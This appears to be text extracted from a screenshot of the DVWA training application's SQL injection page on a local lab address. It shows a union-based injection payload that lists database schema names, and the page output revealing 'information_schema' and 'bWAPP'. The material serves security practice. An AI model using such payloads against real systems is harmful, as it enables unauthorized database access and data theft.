 Vulnerability: SQL Injection
Click here to change your ID.
ID: 1' and 1=2 union select 1,schema_name from information_schema.schemata#
First name: 1
Surname: information_schema
ID: 1' and 1=2 union select 1,schema_name from information_schema.schemata#
First name: 1
Surname: bWAPP
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Chromium
不安全 192.168.85.136/vulnerabilities/sqli/session-input.php#
Session ID: 1' and 1=2 union select 1,schema_name from information_schema.schemata#
Submit